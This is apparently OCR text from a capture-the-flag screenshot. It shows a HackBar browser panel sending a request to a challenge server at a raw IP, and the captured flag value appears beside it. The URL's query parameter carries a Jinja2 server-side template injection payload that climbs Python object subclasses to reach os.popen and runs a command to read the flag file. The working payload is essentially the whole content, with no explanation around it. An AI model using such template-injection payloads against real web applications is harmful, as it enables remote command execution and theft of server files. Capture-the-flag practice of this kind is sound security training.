 flag{6bc92885b3cbd194a9c6b3f880d64642}
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:19963/?flag=
{{().__class__.__base__.__subclasses__()
[425].__init__.__globals__["os"].popen("tac flag").read()}}
Enable POST ADD HEADER